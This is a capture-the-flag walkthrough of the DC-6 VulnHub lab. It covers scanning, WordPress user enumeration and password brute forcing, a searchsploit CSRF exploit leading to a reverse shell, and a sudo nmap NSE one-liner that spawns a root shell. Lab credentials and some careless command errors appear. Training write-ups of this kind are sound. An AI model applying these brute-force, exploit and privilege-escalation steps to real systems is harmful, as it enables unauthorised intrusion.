DC:6 Vuln Hub Machine Walkthrough

DC:6 Vuln Hub Machine Walkthrough
This isn’t an overly difficult challenge so it should be great for beginners. The goal of this challenge is to get root and to read the one and only flag. Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Penetrating Methodology
1. Scanning
• Netdiscover
• NMAP
2. Enumeration
• WPSCAN
• Brute Force
3. Exploiting
• Searchsploit
4. Privilege Escalation
• sudo rights
5. Capture the Flag
First, visit vulnhub.com and open the DC-6 Machine and download and import the virtual box when it’s imported after that start the machine. When the machine is started, open your Linux terminal and scan your network and find the ip. For this you use netdiscover, arp-scan both tool it’s all upon you. What will you use.
Command For scan network — sudo arp-scan -l

Command For scan network- sudo netdiscover

After that you got your IP- 192.168.1.17
Now scan your IP through the nmap.
Command- nmap -p- -A 192.168.17
-A stands for all and fast scan.
-p- stands for all ports scans.
-sV stands for service versions.

Port 22 is running an SSH service & port 80 is an apparent web server.
If we open our target’s IP in our browser, it redirects to a domain named “http://wordy” but of course, it can’t resolve the domain name “wordy” because it’s a virtual machine running on our local network, and there is no such domain.


We need to add ‘wordy’ to our local hosts file for this reason. To correct this, we will open our hosts’ file and add ‘wordy’ to the list with its’ IP address.
Commands: sudo nano /etc/hosts
Since I didn’t find any remarkable clue on the website, the next idea that came to us was to run a wpscan on the webpage and see what the scan enumerates for us.
Cmd: wpscan –url http://wordy/ –enumerate p –enumerate t –enumerate u



We found some users, so now we have created a text file for brute forcing file name users.txt. We have a clue about the password file.

Command: cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
Commands: touch users.txt
Sudo nano users.txt
wpscan –url http://wordy/ -U users.txt -P passwords.txt


We have successfully found the password for the mark; Let’s make good use of them.
mark:helpdesk01

After logging into WordPress, I noticed a plugin “Active-monitor” is installed in the dashboard.
So, quickly I checked for its exploit inside searchsploit and surprisingly I found this plugin is vulnerable to reflected XSS and CSRF attack, moreover this vulnerability cloud lead to remote code execution. You will get its exploit from searchsploit which is an html form to exploit CSRF attack.
Commands: searchsploit activity moniter
searchsploit –m 45274


From searchsploit I found 45274.html file to exploit CRSF attack, but before executing it we need to make to some Cosmo changes, as shown below and launch netcat listener.
Now, execute the 45274.html file to get the reverse connection.
OKAY!! We got a reverse connection at netcat, where I need to run python command to stablish the shell.
Command: python -c ‘import pty; pty.spawn(“/bin/bash”)’

graham: GSo7isUM1D4
As we know port 22 is open for ssh and here I try to connect with ssh using
graham: GSo7isUM1D4 and luckily, I got ssh access as shown below. Since this is
boot to root challenge where I need to escalate privilege for root access.
Commands: ssh [email protected]
sudo -l


After reading this bash script, I decided to edit this file by adding /bin/bash as shown below.
Then with the sudo right I executed the following command successfully login as jeans.
Commands: sudo -u jens /home/jens/backups.sh
Now when we have access to jens shell and further I check sudo rights for jeans. As per sudo file permission, jens can run nmap as root. To escalate root privilege, I generate a nmap script to access /bin/sh shell called root.nse and then use nmap command to run the script with sudo.
echo “os.execute(‘/bin/sh’)”>/tmp/root.nse
sudo nmap –script=/tmp/root.nse

WELL, DONE! We have found the final flag and completed the challenges.
Written By
Name : Aakash Kumar








